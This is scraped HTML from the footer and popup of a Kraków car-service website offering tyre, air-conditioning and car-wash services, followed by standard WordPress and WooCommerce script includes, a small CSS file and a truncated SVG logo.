				<div class="elementor-element elementor-element-28250621 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28250621" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:124235555">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">12 423 55 55</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:harp@harp.com.pl">

												<span class="elementor-icon-list-icon">
																<i class="jupiterx-icon-share-email" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">harp@harp.com.pl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/S3zQANQ72irXPWtY8">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-map-marker" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Pl. Serkowskiego 5, 30-512 Kraków</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://facebook.com/HarpKrakow">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-facebook" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">facebook.com/HarpKrakow</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e7edc03" data-id="6e7edc03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-69e9564 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69e9564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43894faf" data-id="43894faf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b419686 elementor-widget elementor-widget-heading" data-id="7b419686" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-medium">Oferta:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-429ee31e elementor-widget elementor-widget-raven-divider" data-id="429ee31e" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3561abbe elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3561abbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/serwis-opon/">

											<span class="elementor-icon-list-text">Serwis opon | Wulkanizacja Kraków</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/usluga/test-drogowy/">

											<span class="elementor-icon-list-text">Wyważanie kół</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/usluga/prostowanie-felg/">

											<span class="elementor-icon-list-text">Prostowanie felg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/serwis-klimatyzacji/">

											<span class="elementor-icon-list-text">Serwis klimatyzacji samochodowej</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/auto-myjnia/">

											<span class="elementor-icon-list-text">Auto Myjnia Kraków</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/usluga/mycie-silnika/">

											<span class="elementor-icon-list-text">Mycie silnika</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/usluga/mycie-podwozia/">

											<span class="elementor-icon-list-text">Mycie podwozia</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68465f4f" data-id="68465f4f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632f92db elementor-widget elementor-widget-heading" data-id="632f92db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-medium">Strony:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-494390 elementor-widget elementor-widget-raven-divider" data-id="494390" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76146165 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76146165" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/polityka-prywatnosci/">

											<span class="elementor-icon-list-text">Polityka Prywatności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://harp.com.pl/blog-harp/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67a0a2b3" data-id="67a0a2b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e619c3e elementor-widget elementor-widget-image" data-id="4e619c3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="500" height="398" src="https://harp.com.pl/wp-content/uploads/2019/06/HARP-Serwis-Opon-Krakow.jpg" class="attachment-medium_large size-medium_large" alt="HARP Serwis Opon Kraków" loading="lazy" srcset="https://harp.com.pl/wp-content/uploads/2019/06/HARP-Serwis-Opon-Krakow.jpg 500w, https://harp.com.pl/wp-content/uploads/2019/06/HARP-Serwis-Opon-Krakow-300x239.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><div id="jet-popup-3259" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-down" data-settings="{&quot;id&quot;:3259,&quot;jet-popup-id&quot;:&quot;jet-popup-3259&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-down&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:259200000,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}">
	<div class="jet-popup__inner">
		<div class="jet-popup__overlay"></div>		<div class="jet-popup__container">
			<div class="jet-popup__container-inner">
				<div class="jet-popup__container-overlay"></div>
				<div class="jet-popup__container-content"><style id="elementor-post-3259">.elementor-3259 .elementor-element.elementor-element-f447eb9 .elementor-spacer-inner{height:50px;}.elementor-3259 .elementor-element.elementor-element-5a2a0a9e .elementor-heading-title{color:#2B2B2B;}.elementor-3259 .elementor-element.elementor-element-5a2a0a9e > .elementor-widget-container{padding:10px 20px 10px 20px;background-color:#FEB204;}.elementor-3259 .elementor-element.elementor-element-6bd1d4db{text-align:center;}.elementor-3259 .elementor-element.elementor-element-771c616d{text-align:center;}.elementor-3259 .elementor-element.elementor-element-771c616d .elementor-heading-title{color:#FEB204;font-family:"Roboto Slab", Sans-serif;font-weight:600;line-height:1em;}.elementor-3259 .elementor-element.elementor-element-771c616d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3259 .elementor-element.elementor-element-fc5c6b9 .elementor-button{fill:var( --e-global-color-6deba6a9 );color:var( --e-global-color-6deba6a9 );background-color:#000000;}.elementor-3259 .elementor-element.elementor-element-fc5c6b9 .elementor-button:hover, .elementor-3259 .elementor-element.elementor-element-fc5c6b9 .elementor-button:focus{color:#000000;background-color:#FEB204;}.elementor-3259 .elementor-element.elementor-element-fc5c6b9 .elementor-button:hover svg, .elementor-3259 .elementor-element.elementor-element-fc5c6b9 .elementor-button:focus svg{fill:#000000;}.elementor-3259 .elementor-element.elementor-element-fc5c6b9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-3259 .elementor-element.elementor-element-7a823a0d:not(.elementor-motion-effects-element-type-background), .elementor-3259 .elementor-element.elementor-element-7a823a0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-3259 .elementor-element.elementor-element-7a823a0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3259 .elementor-element.elementor-element-7a823a0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#jet-popup-3259 .jet-popup__container{width:1200px;}#jet-popup-3259 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-3259 .jet-popup__container-inner{justify-content:center;background-color:#F6F6F6;}#jet-popup-3259 .jet-popup__close-button{color:#FFFFFF;background-color:#000000;font-size:33px;width:48px;height:48px;}#jet-popup-3259 .jet-popup__close-button:before{font-size:33px;}#jet-popup-3259 .jet-popup__close-button svg{width:33px;}#jet-popup-3259 .jet-popup__close-button:hover:before{font-size:42px;}#jet-popup-3259 .jet-popup__close-button:hover{font-size:42px;width:54px;height:54px;}#jet-popup-3259 .jet-popup__close-button:hover svg{width:42px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="3259" class="elementor elementor-3259" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-7a823a0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a823a0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10d239a2" data-id="10d239a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e18375a elementor-widget elementor-widget-image" data-id="6e18375a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="968" height="1024" src="https://harp.com.pl/wp-content/uploads/2021/10/HARP-ebook-Cover-1000px-968x1024.png" class="attachment-large size-large" alt="Wymiana opon - Poradnik" loading="lazy" srcset="https://harp.com.pl/wp-content/uploads/2021/10/HARP-ebook-Cover-1000px-968x1024.png 968w, https://harp.com.pl/wp-content/uploads/2021/10/HARP-ebook-Cover-1000px-284x300.png 284w, https://harp.com.pl/wp-content/uploads/2021/10/HARP-ebook-Cover-1000px-768x813.png 768w, https://harp.com.pl/wp-content/uploads/2021/10/HARP-ebook-Cover-1000px-600x635.png 600w, https://harp.com.pl/wp-content/uploads/2021/10/HARP-ebook-Cover-1000px.png 1000w" sizes="(max-width: 968px) 100vw, 968px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-105c4a43" data-id="105c4a43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f447eb9 elementor-widget elementor-widget-spacer" data-id="f447eb9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a2a0a9e elementor-widget elementor-widget-heading" data-id="5a2a0a9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pobierz Darmowy Poradnik!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6bd1d4db elementor-widget elementor-widget-heading" data-id="6bd1d4db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Kliknij w przycisk poniżej i odbierz poradnik: </h6>		</div>
				</div>
				<div class="elementor-element elementor-element-771c616d elementor-widget elementor-widget-heading" data-id="771c616d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">"Co warto wiedzieć przed wymianą opon?"</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-fc5c6b9 elementor-align-center elementor-widget elementor-widget-button" data-id="fc5c6b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://harp.com.pl/wp-content/uploads/2021/10/HARP-Opony-Co_warto_wiedziec.pdf" class="elementor-button-link elementor-button elementor-size-lg elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">POBIERZ PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>
			</div>
			<div class="jet-popup__close-button"><i class="fa fa-times" aria-hidden="true"></i></div>		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=794182787958127&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.4' type='text/css' media='all' />
<script type='text/javascript' id='eafl-public-js-extra'>
/* <![CDATA[ */
var eafl_public = {"home_url":"https:\/\/harp.com.pl\/","ajax_url":"https:\/\/harp.com.pl\/wp-admin\/admin-ajax.php","nonce":"6669eb1f8e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.5.0' id='eafl-public-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7df5e2c7a053cde13c22b094a4b9a090","fragment_name":"wc_fragments_7df5e2c7a053cde13c22b094a4b9a090","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='jupiterx-js-extra'>
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0' id='jupiterx-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1' id='wpcom-lazy-load-images-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0' id='jupiterx-core-raven-smartmenus-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7' id='jupiterx-core-raven-url-polyfill-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.4' id='share-link-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/harp.com.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1686,"title":"Klimatyzacja%20samochodowa%20-%20HARP%20Krak%C3%B3w%20Pl.%20Serkowskiego%205","excerpt":"","featuredImage":"https:\/\/harp.com.pl\/wp-content\/uploads\/2012\/03\/klimatyzacja-samochodowa-1024x536.jpg"}};
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.4' id='elementor-frontend-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/harp.com.pl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/harp.com.pl\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.9' id='jet-elements-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0' id='jet-anime-js-js'></script>
<script type='text/javascript' id='jet-popup-frontend-js-extra'>
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.5.5","ajax_url":"https:\/\/harp.com.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.5.5' id='jet-popup-frontend-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0' id='wc-single-product-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='jet-woo-builder-js-extra'>
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https:\/\/harp.com.pl\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"klimatyzacja-samochodowa-artykul\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.2' id='jet-woo-builder-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.4' id='preloaded-modules-js'></script>
<script type='text/javascript' id='jupiterx-core-raven-frontend-js-extra'>
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.0.11' id='jupiterx-core-raven-frontend-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6' id='wpforms-elementor-js'></script>
<script type='text/javascript' id='jet-engine-frontend-js-extra'>
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/harp.com.pl\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.9.0' id='jet-engine-frontend-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4' id='flatpickr-js'></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://harp.com.pl/?sccss=1&ver=6.0.11
body_size: 67
content:
/* Enter Your Custom CSS Here */
.woocommerce .products.related .button {display: none;}

.woocommerce-product-details__short-description img.alignnone {margin:0;}



--- FILE ---
content_type: image/svg+xml
request_url: https://harp.com.pl/wp-content/uploads/2019/05/HARP-logo-200.svg
body_size: 1821
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="100px" viewBox="0 0 200 100" enable-background="new 0 0 200 100" xml:space="preserve">
<g id="Logo_HARP_5_">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M167.666,9.75v44.241h-0.057h2.096c5.697,0,4.496-13.239,4.538-23.461
		s1.243-20.751-4.72-20.751L167.666,9.75z M167.666,89.462h4.888v4.218h-23.168v-4.218h4.092V9.75h-4.092V6.846h17.777
		c3.323,0,11.591,0.614,13.267,1.564c6.772,3.966,8.826,13.434,8.742,24.047c-0.112,10.669-1.229,25.081-18.252,24.885l-3.311-0.028
		h0.057V89.462z M120.8,9.276v35.135h1.76c5.349,0,4.05-8.798,3.979-17.567c-0.014-8.77,1.215-17.568-3.979-17.568H120.8z
